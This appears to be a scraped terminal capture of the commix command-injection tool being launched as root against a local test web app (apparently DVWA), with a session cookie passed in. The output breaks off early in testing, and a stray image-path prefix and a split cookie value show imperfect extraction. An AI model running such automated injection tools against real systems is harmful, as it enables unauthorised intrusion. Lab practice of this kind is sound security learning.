 [root@CentOS-57 commix]#
[root@CentOS-57 commix]#
[root@CentOS-57 commix]# python commix.py -u http://192.168.3.108/vulnerabilities/exec/ --headers='Cookie: PHPSESSID=fqdcps
d'
commix
v2.1-dev#9
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[!] Warning: Current version seems to be out-of-date.
[?] Do you want to update to the latest version now? [Y/n] > n
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Got a 302 redirection (http://192.168.3.108/login.php).
[?] Do you want to follow the identified redirection? [Y/n] > y
[?] Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > u
[*] Setting the POST parameter 'ip' for tests.
[*] Testing the (results-based) classic command injection technique... [ 2.1% ]